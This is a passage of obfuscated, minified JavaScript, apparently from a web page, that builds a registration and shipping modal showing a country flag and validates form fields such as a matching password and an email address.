0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0x1188)+_0x5bd398(0xa48)+_0x5bd398(0xf06)+_0x5bd398(0xc10)+_0x5bd398(0x1c0)+_0x5bd398(0x18a9)+_0x5bd398(0x17c8)+_0x5bd398(0xf93)+_0x5bd398(0x1d5b)+_0x5bd398(0x17b3)+_0x5bd398(0x1d27)+_0x5bd398(0x783)+_0x5bd398(0x1b68)+_0x5bd398(0x1331)+_0x5bd398(0x11d4)+_0x5bd398(0x18e9),'gHIYQ':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0x1386)+_0x5bd398(0x1524)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0x1188)+_0x5bd398(0x1945)+_0x5bd398(0x1216)+_0x5bd398(0x5b1)+_0x5bd398(0x1d67)+_0x5bd398(0x5b2)+_0x5bd398(0x15b7)+_0x5bd398(0x780)+_0x5bd398(0xab4)+_0x5bd398(0x12d1)+_0x5bd398(0x35f)+_0x5bd398(0x16c2)+_0x5bd398(0x1bef)+_0x5bd398(0x177b)+_0x5bd398(0x679)+_0x5bd398(0x126c),'gimlH':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0xe0e)+_0x5bd398(0x742)+_0x5bd398(0x9aa)+_0x5bd398(0xb0a)+_0x5bd398(0x1c0)+_0x5bd398(0x2fe)+_0x5bd398(0x45d)+_0x5bd398(0x9a8)+_0x5bd398(0x780)+_0x5bd398(0xab4)+_0x5bd398(0x12d1)+_0x5bd398(0x35f)+_0x5bd398(0x16c2)+_0x5bd398(0x1bef)+_0x5bd398(0x7ff)+_0x5bd398(0xca4),'GluIb':_0x5bd398(0x1127)+_0x5bd398(0xfec)+_0x5bd398(0x5a3)+_0x5bd398(0x319)+_0x5bd398(0x1c33)+_0x5bd398(0xfd5)+_0x5bd398(0x1955)+_0x5bd398(0x116d)+_0x5bd398(0x18e3)+_0x5bd398(0x91f)+_0x5bd398(0x1869)+_0x5bd398(0xd66)+_0x5bd398(0x1c62)+_0x5bd398(0x1c69)+_0x5bd398(0x151)+_0x5bd398(0x1672)+_0x5bd398(0x1977),'wBWcP':function(_0x3ba162,_0x14ec98){return _0x3ba162+_0x14ec98;},'UbNdW':function(_0x3d68bb,_0xe1c307){return _0x3d68bb+_0xe1c307;},'NtCHp':function(_0xde6a44,_0x255d05){return _0xde6a44+_0x255d05;},'TfJSv':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0x5c2)+_0x5bd398(0x1afd)+_0x5bd398(0x4d0)+_0x5bd398(0x1074)+_0x5bd398(0x1c10)+_0x5bd398(0xb59),'yfEqO':function(_0x29ad1d,_0x26ce72){return _0x29ad1d(_0x26ce72);},'qImTA':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0x1b1c)+_0x5bd398(0x1b0d)+_0x5bd398(0x235)+_0x5bd398(0x11f7)+_0x5bd398(0x19b6)+_0x5bd398(0xb8b)+_0x5bd398(0x1b8b)+_0x5bd398(0x8ff)+_0x5bd398(0x12ba)+_0x5bd398(0x335)+_0x5bd398(0x1cc0)+_0x5bd398(0x9fa)+_0x5bd398(0x1047)+_0x5bd398(0x2a8)+_0x5bd398(0xd7a)+_0x5bd398(0x18bc),'alxIu':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0x1b1c)+_0x5bd398(0x1670)+_0x5bd398(0x235)+_0x5bd398(0xb69)+_0x5bd398(0x19b6)+_0x5bd398(0xb8b)+_0x5bd398(0x15a1)+_0x5bd398(0x8ff)+_0x5bd398(0x12ba)+_0x5bd398(0x335)+_0x5bd398(0x1cc0)+_0x5bd398(0x9fa)+_0x5bd398(0x1047)+_0x5bd398(0x1b40)+_0x5bd398(0x1332),'lKcBh':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0xbfe)+_0x5bd398(0x1802)+_0x5bd398(0xdb2)+_0x5bd398(0x25b)+_0x5bd398(0x37e)+_0x5bd398(0x163d)+_0x5bd398(0x152c)+_0x5bd398(0xbe3)+_0x5bd398(0xb56)+_0x5bd398(0xb3e)+_0x5bd398(0x631)+_0x5bd398(0x19a1)+_0x5bd398(0x1d4a)+_0x5bd398(0x557),'ShTAN':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0x1386)+_0x5bd398(0x1524)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0x3d0)+_0x5bd398(0x1c34)+_0x5bd398(0xb72)+_0x5bd398(0xf3b)+_0x5bd398(0x11be)+_0x5bd398(0x1724)+_0x5bd398(0x1d47)+_0x5bd398(0x16aa)+_0x5bd398(0x782)+_0x5bd398(0xca3)+_0x5bd398(0x3bc)+_0x5bd398(0x1288)+_0x5bd398(0x2bb)+_0x5bd398(0x1529)+_0x5bd398(0x13fb),'ASxEc':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0x13ff)+_0x5bd398(0x835)+_0x5bd398(0x11f2)+_0x5bd398(0x25b)+_0x5bd398(0x29a)+_0x5bd398(0x1257)+_0x5bd398(0x1b66)+_0x5bd398(0x1a66)+_0x5bd398(0x11bd)+_0x5bd398(0x8be)+_0x5bd398(0xa76)+_0x5bd398(0x3e2)+_0x5bd398(0x2ef)+_0x5bd398(0x7da),'AuhgI':_0x5bd398(0x1127)+_0x5bd398(0xfec)+_0x5bd398(0x5a3)+_0x5bd398(0x319)+_0x5bd398(0x1c33)+_0x5bd398(0xfd5)+_0x5bd398(0x1955)+_0x5bd398(0x14a6)+_0x5bd398(0x18e3)+_0x5bd398(0xa79)+_0x5bd398(0x1869)+_0x5bd398(0xd66)+_0x5bd398(0x1285)+_0x5bd398(0x1bd9)+_0x5bd398(0x3bf)+_0x5bd398(0xe52)+_0x5bd398(0x2d9),'uvIEB':function(_0x19c80f,_0x545220){return _0x19c80f+_0x545220;},'UBPcp':_0x5bd398(0x58f)+_0x5bd398(0xc03)+_0x5bd398(0x252)+_0x5bd398(0x10ff)+_0x5bd398(0x969)+'=\x22','WeYFJ':_0x5bd398(0xd5f)+_0x5bd398(0x1325)+_0x5bd398(0x18e5)+_0x5bd398(0x89d)+_0x5bd398(0x5af)+_0x5bd398(0xf56)+_0x5bd398(0x308)+_0x5bd398(0x141a)+_0x5bd398(0x1959),'ULKkc':_0x5bd398(0x32f)+_0x5bd398(0xc7f)+_0x5bd398(0x1c1e)+_0x5bd398(0xda6),'oCRek':_0x5bd398(0xb41)+_0x5bd398(0x115b)+_0x5bd398(0xa67)+_0x5bd398(0x1302)+_0x5bd398(0xf62)+_0x5bd398(0x55d)+_0x5bd398(0x34c)+_0x5bd398(0x195a)+_0x5bd398(0x56f)+_0x5bd398(0x16b5)+_0x5bd398(0xc59)+_0x5bd398(0xf8f)+_0x5bd398(0x11f6)+_0x5bd398(0x1c95)+_0x5bd398(0x1bcc)+_0x5bd398(0xae9)+_0x5bd398(0x1760)+_0x5bd398(0xd67)+_0x5bd398(0x1d5)+_0x5bd398(0x15fb)+_0x5bd398(0xd6c)+_0x5bd398(0x1575)+_0x5bd398(0x1c7e)+_0x5bd398(0x19d7)+_0x5bd398(0x1110)+_0x5bd398(0x1809)+_0x5bd398(0x101f)+_0x5bd398(0x149c)+_0x5bd398(0xc5f)+_0x5bd398(0x1ec)+_0x5bd398(0x1a3a)+_0x5bd398(0xd54)+_0x5bd398(0x852)+'>','ttNmb':function(_0x3062a3,_0x4b4c02){return _0x3062a3+_0x4b4c02;},'nFTJn':function(_0x117be8,_0x214403){return _0x117be8+_0x214403;},'rrCes':function(_0x3306f5,_0x2587a2){return _0x3306f5+_0x2587a2;},'rIQsS':_0x5bd398(0x960)+_0x5bd398(0x19d0)+_0x5bd398(0x1117)+_0x5bd398(0xb76)+_0x5bd398(0x88e),'cGOcE':_0x5bd398(0x638),'FTIya':_0x5bd398(0x2d7)+_0x5bd398(0x704)+_0x5bd398(0x1ad6),'Fubso':_0x5bd398(0xc97)+'v>','TPxFP':_0x5bd398(0x1c1b),'PlrUo':_0x5bd398(0x16c7),'kruhc':_0x5bd398(0xc74),'xBDJz':_0x5bd398(0xc46),'EohWS':_0x5bd398(0x1a9d),'JQzNq':_0x5bd398(0x19aa)+_0x5bd398(0x1638)+_0x5bd398(0xc18),'yMQax':_0x5bd398(0xc72),'BaoTl':_0x5bd398(0x1c90),'YssqP':_0x5bd398(0x1987)+_0x5bd398(0x843),'COSkr':_0x5bd398(0x13ef)+_0x5bd398(0xa37),'QjsKK':_0x5bd398(0xde0),'PlOWp':_0x5bd398(0x1d89),'XCqKl':_0x5bd398(0x180e),'CxLwS':_0x5bd398(0x1391),'pEubt':_0x5bd398(0x5d4)+_0x5bd398(0x132d)+'1','LNGDk':_0x5bd398(0x589)+'ty','BZRka':_0x5bd398(0x66e)+'P','durrj':_0x5bd398(0x13ef)+_0x5bd398(0x728),'DEoJx':_0x5bd398(0x1361),'FxwNj':_0x5bd398(0x18d5)+_0x5bd398(0x17c4),'TpCIi':function(_0x37f91a,_0x3bee5b){return _0x37f91a(_0x3bee5b);},'ZVpIP':_0x5bd398(0x4bd)+_0x5bd398(0x1b5a)};let _0x437575=_0x1ee6d0[_0x5bd398(0xf27)];_0x1ee6d0[_0x5bd398(0x7f3)](windowWidth,0x20c*0xd+-0x2*-0x41+-0x160a)&&(_0x437575=_0x1ee6d0[_0x5bd398(0x1038)],pad=_0x1ee6d0[_0x5bd398(0x1b32)]);_0x1ee6d0[_0x5bd398(0xb35)](windowWidth,-0xc18*0x3+-0x1635*0x1+-0x1447*-0x3)&&(_0x437575=_0x1ee6d0[_0x5bd398(0xf1c)],pad=_0x1ee6d0[_0x5bd398(0x1b32)]);let _0x2842f8=-0x1c99*0x1+0x1f8+-0x79*-0x39,_0x5ca6f2='5';_0x1ee6d0[_0x5bd398(0x1394)](windowWidth,-0x3*-0x607+-0x15*0xf6+0x17b*0x3)&&(_0x2842f8=_0x1ee6d0[_0x5bd398(0xd69)],_0x5ca6f2='-3');let _0x37818f='',_0x1df654=_0x1ee6d0[_0x5bd398(0x19f9)],_0x3f46a2=_0x1ee6d0[_0x5bd398(0x202)];agree=![],_0x37818f+=_0x1ee6d0[_0x5bd398(0x336)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x175c)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x82a)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x104d)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x2e3)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x396)],_0x37818f+=_0x1ee6d0[_0x5bd398(0xf7f)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x3bd)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1517)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1081)],_0x37818f+=_0x1ee6d0[_0x5bd398(0xf7f)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x3bd)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x188a)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x39f)],_0x37818f+=_0x1ee6d0[_0x5bd398(0xf7f)],_0x37818f+=_0x1ee6d0[_0x5bd398(0xcd8)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1bdc)](_0x1ee6d0[_0x5bd398(0x1a08)](_0x1ee6d0[_0x5bd398(0x1bdc)](_0x1ee6d0[_0x5bd398(0x1bdc)](_0x1ee6d0[_0x5bd398(0xeb5)],_0x1ee6d0[_0x5bd398(0x1384)](getFlagEmoji,country)),'\x20'),country),_0x1ee6d0[_0x5bd398(0x1cc3)]),_0x37818f+=_0x1ee6d0[_0x5bd398(0x916)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x13ce)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1236)],_0x37818f+=_0x1ee6d0[_0x5bd398(0xf69)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1ab2)],_0x37818f+=_0x1ee6d0[_0x5bd398(0xf7f)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x7f9)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1024)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1254)](_0x1ee6d0[_0x5bd398(0x1254)](_0x1ee6d0[_0x5bd398(0xd70)](_0x1ee6d0[_0x5bd398(0xe45)](_0x1ee6d0[_0x5bd398(0xe43)],_0x1ee6d0[_0x5bd398(0x1b93)](getFlagEmoji,country)),'\x20'),country),_0x1ee6d0[_0x5bd398(0x1cc3)]),_0x37818f+=_0x1ee6d0[_0x5bd398(0x1191)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1c32)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1236)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1035)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x13c6)],_0x37818f+=_0x1ee6d0[_0x5bd398(0xf7f)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x3a6)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1169)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x1a08)](_0x1ee6d0[_0x5bd398(0x1bdc)](_0x1ee6d0[_0x5bd398(0x1a08)](_0x1ee6d0[_0x5bd398(0x1b82)](_0x1ee6d0[_0x5bd398(0x1054)],_0x2842f8),_0x1ee6d0[_0x5bd398(0x15c1)]),_0x5ca6f2),_0x1ee6d0[_0x5bd398(0x532)]),_0x37818f+=_0x1ee6d0[_0x5bd398(0x1d39)],_0x37818f+=_0x1ee6d0[_0x5bd398(0x991)](_0x1ee6d0[_0x5bd398(0x1944)](_0x1ee6d0[_0x5bd398(0x10c9)](_0x1ee6d0[_0x5bd398(0x10c9)](_0x1ee6d0[_0x5bd398(0x570)],_0x1df654),_0x1ee6d0[_0x5bd398(0x1156)]),_0x3f46a2),_0x1ee6d0[_0x5bd398(0x1740)]),_0x37818f+=_0x1ee6d0[_0x5bd398(0xcae)],Swal[_0x5bd398(0x549)]({'title':_0x1ee6d0[_0x5bd398(0x15bf)],'width':_0x437575,'padding':pad,'html':_0x37818f,'showCloseButton':![],'allowOutsideClick':![],'showCancelButton':!![],'showConfirmButton':!![],'confirmButtonColor':_0x1ee6d0[_0x5bd398(0x284)],'cancelButtonColor':_0x1ee6d0[_0x5bd398(0x15c0)],'confirmButtonText':_0x1ee6d0[_0x5bd398(0x1911)],'cancelButtonText':_0x1ee6d0[_0x5bd398(0x32c)],'reverseButtons':![]})[_0x5bd398(0x15d0)](_0x584101=>{const _0x2eacae=_0x5bd398;_0x584101[_0x2eacae(0x1a8e)]?_0x1ee6d0[_0x2eacae(0x80c)](register,_0x4f4ae3,_0x4ffd81):_0x1ee6d0[_0x2eacae(0x80c)](showShipping,0xb*-0x79+-0x2611+0x2b44,_0x1ee6d0[_0x2eacae(0x1c4b)]);});if(_0x1d58c1){const _0x1ab6e4=_0x1ee6d0[_0x5bd398(0x1276)][_0x5bd398(0x84c)]('|');let _0x51173e=-0x1227+0x175c+0x1*-0x535;while(!![]){switch(_0x1ab6e4[_0x51173e++]){case'0':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x152b)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x1cf3+0x837*0x3+-0x3596];continue;case'1':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x936)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0xa6b+0x25*0xb9+-0x2528];continue;case'2':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x16db)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x86*-0x1+0x51*0x6+-0x154];continue;case'3':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x1732)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0xb72+-0x1*-0x1ae6+-0x2653];continue;case'4':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x1ba7)])[_0x5bd398(0x1a8e)]=_0x1d58c1[-0x1e57+0x1efb+-0x9d];continue;case'5':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x1246)])[_0x5bd398(0x1a8e)]=_0x1d58c1[-0x14c9+-0x20b9+-0x7*-0x7a5];continue;case'6':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x1938)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x1905+0x19*-0x7d+-0x71*0x1d];continue;case'7':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x1408)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x2a*-0x4f+0x75a*0x1+-0x13*-0x4c];continue;case'8':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0xe65)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x13*0xf9+0xbcd*0x2+-0x17*0x1d4];continue;case'9':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x6c4)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x83f*0x3+-0x39*0x65+0x11b*-0x2];continue;case'10':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x1b51)])[_0x5bd398(0x1a8e)]=_0x1d58c1[-0x1*-0x10d7+0xd01*-0x1+-0x3cb];continue;case'11':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0xf80)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x2*0x39f+0xc20+-0x1*0x135a];continue;case'12':document[_0x5bd398(0x181a)+_0x5bd398(0x1641)](_0x1ee6d0[_0x5bd398(0x5eb)])[_0x5bd398(0x1a8e)]=_0x1d58c1[0x1247+0x1*0xc89+0xe*-0x233];continue;}break;}}document[_0x5bd398(0x181a)+_0x5bd398(0xff5)+'me'](_0x1ee6d0[_0x5bd398(0x1463)])[-0x65e+-0x298*-0x6+-0x932][_0x5bd398(0xe6a)](0x1a2b+-0x77c+0x1*-0x12af,0x25d3+-0x95*-0x22+-0x399d),_0x1ee6d0[_0x5bd398(0x1f0)](gsAnalytics,_0x1ee6d0[_0x5bd398(0x30a)]);}function register(_0x3ccffa,_0x8a0cb9){const _0x401337=_0x16f844,_0x513884={'FjRzu':function(_0x3692ab,_0x4fc480){return _0x3692ab===_0x4fc480;},'BVDou':_0x401337(0x14ef),'wfriT':function(_0x47106e,_0x4a3ee7){return _0x47106e(_0x4a3ee7);},'FLWNr':function(_0x49a690,_0x3d9431){return _0x49a690+_0x3d9431;},'FbICI':function(_0x98db43,_0x5a723f){return _0x98db43+_0x5a723f;},'OachJ':function(_0x449957,_0x51bd3d,_0x3b9adc){return _0x449957(_0x51bd3d,_0x3b9adc);},'TFQum':_0x401337(0x49d)+_0x401337(0x3b7)+_0x401337(0x1881)+_0x401337(0xa33)+_0x401337(0x1518)+_0x401337(0x6a8)+_0x401337(0x369)+_0x401337(0x1690),'DLKml':function(_0x4c61a6,_0x4b69ef){return _0x4c61a6<_0x4b69ef;},'CPoGw':_0x401337(0x1c90),'jYyfP':function(_0x298ffa,_0x2f36a1){return _0x298ffa<_0x2f36a1;},'MCWNr':_0x401337(0x1d89),'jpdly':_0x401337(0x188e)+_0x401337(0x434)+_0x401337(0xfb2)+_0x401337(0x1533)+_0x401337(0x13c2)+_0x401337(0x19ae),'Nezdh':function(_0x517e33,_0x3cace6){return _0x517e33<_0x3cace6;},'EIYFu':_0x401337(0x13ef)+_0x401337(0x728),'XfHUu':_0x401337(0x1361),'HLhwF':function(_0x4eb2df,_0x2bec06){return _0x4eb2df<_0x2bec06;},'ngJVY':_0x401337(0x1391),'aBWro':function(_0x45ea26,_0xa4fd28){return _0x45ea26<_0xa4fd28;},'zJxRD':_0x401337(0xde0),'iIZcU':function(_0x1410c8,_0xbd0b2c){return _0x1410c8<_0xbd0b2c;},'bQJdQ':_0x401337(0x5d4)+_0x401337(0x132d)+'1','LdZme':_0x401337(0x589)+'ty','FixQn':_0x401337(0x1987)+_0x401337(0x843),'ZdwHC':_0x401337(0x66e)+'P','ggPXd':_0x401337(0x188e)+_0x401337(0x149f)+_0x401337(0x7dc)+_0x401337(0x1d03)+_0x401337(0xd40)+_0x401337(0x1a2a)+_0x401337(0x1b2e),'bXnhv':function(_0x4d0789,_0x16915f){return _0x4d0789!=_0x16915f;},'ywPOO':_0x401337(0xcbe),'omDwF':_0x401337(0x1ab9),'xdPdK':_0x401337(0x7aa)+_0x401337(0xa68)+_0x401337(0xaeb)+_0x401337(0x7b4)+_0x401337(0x696)+_0x401337(0x23b)+_0x401337(0x2ee)+_0x401337(0xdd2)+_0x401337(0x263),'yHnLA':_0x401337(0x7d4)+_0x401337(0x1758)+_0x401337(0x106c)+_0x401337(0x175)+_0x401337(0x1108)+_0x401337(0x1840)+_0x401337(0x662)+_0x401337(0x295)+_0x401337(0x1c55),'XArDh':function(_0x25b2b6,_0x56ed9f){return _0x25b2b6==_0x56ed9f;},'MjHjh':_0x401337(0xc72),'ojDXe':_0x401337(0x188e)+_0x401337(0x872)+_0x401337(0x68f)+_0x401337(0xc22),'DDksN':_0x401337(0x180e),'ONmFQ':_0x401337(0xa6c)+_0x401337(0x1431)+_0x401337(0xb1c)+_0x401337(0x1734)+_0x401337(0x1037)+_0x401337(0x15b1)+_0x401337(0x1cd)+_0x401337(0x1727)+_0x401337(0xbce),'aDLPw':_0x401337(0x132e),'XXbLp':function(_0x484a92,_0x46c463){return _0x484a92+_0x46c463;},'jqSli':function(_0x1a0a26,_0x61cfc4){return _0x1a0a26+_0x61cfc4;},'WbCBD':function(_0x59390c,_0x4c8ac4){return _0x59390c+_0x4c8ac4;},'cCLCn':function(_0x1c4e8b,_0x1cf238){return _0x1c4e8b+_0x1cf238;},'rMgwD':_0x401337(0x1c25),'Zexio':_0x401337(0x11e4)+'\x20','oPkYn':function(_0x50b56d,_0xe144b0){return _0x50b56d+_0xe144b0;},'UUBNz':_0x401337(0xf4f),'GRiiR':function(_0x3ec98c,_0x121c2a){return _0x3ec98c>_0x121c2a;},'WJLbV':_0x401337(0x13ef)+_0x401337(0xa37),'aEKZd':function(_0x26fb57,_0x3b84c9){return _0x26fb57+_0x3b84c9;},'FKits':function(_0x3c5629,_0x5ca303){return _0x3c5629+_0x5ca303;},'TfILw':function(_0xee7218,_0x5671de){return _0xee7218+_0x5671de;},'oTuse':function(_0x81cc67,_0x362b02){return _0x81cc67+_0x362b02;},'IrMWo':_0x401337(0x588),'HKXmP':function(_0x101f10,_0x44e955){return _0x101f10+_0x44e955;},'JseuM':function(_0x586bed,_0x1b92b7){return _0x586bed+_0x1b92b7;},'saaaH':function(_0x11e5ac,_0x5647c3){return _0x11e5ac+_0x5647c3;},'biHsC':function(_0x3957c1,_0x149281){return _0x3957c1+_0x149281;},'eGjxG':function(_0x2d4911,_0x549184){return _0x2d4911+_0x549184;},'NGflx':function(_0x26ea17,_0x53b1af){return _0x26ea17+_0x53b1af;},'wCPrk':function(_0x1d6724,_0x273b7d){return _0x1d6724+_0x273b7d;},'KmyxA':function(_0x18e0e5,_0x27faef){return _0x18e0e5+_0x27faef;},'ysZXL':function(_0x3955db,_0x27d06e){return _0x3955db+_0x27d06e;},'BdtLH':function(_0x5dd7b1,_0x167568){return _0x5dd7b1+_0x167568;},'CpnQi':function(_0x4840c0,_0x5f14d1){return _0x4840c0+_0x5f14d1;},'GGMDk':function(_0x49dc25,_0x125934){return _0x49dc25+_0x125934;},'zOxpX':_0x401337(0x756),'SqopM':_0x401337(0x4ec),'cCKjK':_0x401337(0x169c)+'\x20','nhaKy':_0x401337(0xfdf),'CXqtn':_0x401337(0x638),'bbjAe':_0x401337(0x6ca)+_0x401337(0xb81)+_0x401337(0x105c),'KitVv':_0x401337(0x10e5),'HuhCo':_0x401337(0x1a7f)+_0x401337(0xc3e)+_0x401337(0xc42)+_0x401337(0x129c)+_0x401337(0x1ab7)+_0x401337(0xba4)+_0x401337(0x7c6),'lRAMM':_0x401337(0x1978),'NBdYm':_0x401337(0x1a62)+_0x401337(0x2ac)+_0x401337(0xf12)+'8','fttaz':_0x401337(0x2a6)+'pe','INwql':_0x401337(0x1a62)+_0x401337(0x2ac)+_0x401337(0x1230)+'8','rjmjv':_0x401337(0x15dc)+_0x401337(0xed6),'lEaMr':_0x401337(0x113c)+_0x401337(0x7f4)+_0x401337(0x102a),'tXaXq':function(_0x4e0bb5,_0x9496ea){return _0x4e0bb5(_0x9496ea);},'RXvbZ':_0x401337(0x1c18)+_0x401337(0x1d56)+_0x401337(0x14c8)+_0x401337(0x104f)+_0x401337(0x168e)+_0x401337(0x314),'FtqzT':function(_0x40d79a,_0x98906f,_0x1f8f4c,_0x7a2e02,_0x5505c0,_0x39c026,_0x149628,_0xc8ff7b,_0x188dac,_0x1c5ccb,_0x5963c1,_0x1080c3,_0x237784,_0x49531b){return _0x40d79a(_0x98906f,_0x1f8f4c,_0x7a2e02,_0x5505c0,_0x39c026,_0x149628,_0xc8ff7b,_0x188dac,_0x1c5ccb,_0x5963c1,_0x1080c3,_0x237784,_0x49531b);},'nxiQv':function(_0x5837a4,_0x2bb86c,_0x5de399,_0x134357){return _0x5837a4(_0x2bb86c,_0x5de399,_0x134357);}};let _0x3be818;(_0x513884[_0x401337(0x4e7)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xd4e)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],0x7*0x1b9+0x3*0x1e7+-0x11c2)||_0x513884[_0x401337(0x1b04)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xc91)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],-0x2*-0x4ed+-0xdc1+0x3e9))&&(_0x3be818=_0x513884[_0x401337(0x156f)]);(_0x513884[_0x401337(0x1946)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x12d4)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],-0x12dd*0x2+0x2b*0xb9+0x155*0x5)||_0x513884[_0x401337(0x4e7)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x166d)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],-0x827*0x4+-0x2ec*-0xd+-0x55e)||_0x513884[_0x401337(0xf72)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xf4d)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],0x1417+-0x72*0x52+0x106f)||_0x513884[_0x401337(0xb5a)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x15d3)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],-0x2*0x65b+-0xcc8+0x1980)||_0x513884[_0x401337(0xf66)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x500)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],0x231d+0x224*-0x7+0x6b5*-0x3)||_0x513884[_0x401337(0x4e7)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x5d7)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],-0x1e31+0x7af+0x1684)||_0x513884[_0x401337(0x1946)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x1bbc)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],-0x17f*-0xb+0x1fd8+-0x304b)||_0x513884[_0x401337(0x1b04)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0xe78)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],0x259b+0x23*-0x1d+-0xb36*0x3))&&(_0x3be818=_0x513884[_0x401337(0x1d7d)]);_0x513884[_0x401337(0x181)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x1c9b)])[_0x401337(0x1a8e)],document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x450)])[_0x401337(0x1a8e)])&&(_0x3be818=_0x513884[_0x401337(0x1634)]);_0x513884[_0x401337(0x4e7)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x1c9b)])[_0x401337(0x1a8e)][_0x401337(0x1bda)],0x20e7+-0x9e*0x3e+0x565)&&(_0x3be818=_0x513884[_0x401337(0xbc4)]);(_0x513884[_0x401337(0x198c)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)][_0x401337(0x839)]('@'),![])||_0x513884[_0x401337(0x198c)](document[_0x401337(0x181a)+_0x401337(0x1641)](_0x513884[_0x401337(0x87c)])[_0x401337(0x1a8e)][_0x401337(0x839)]('.'),![]))&&(_0x3be818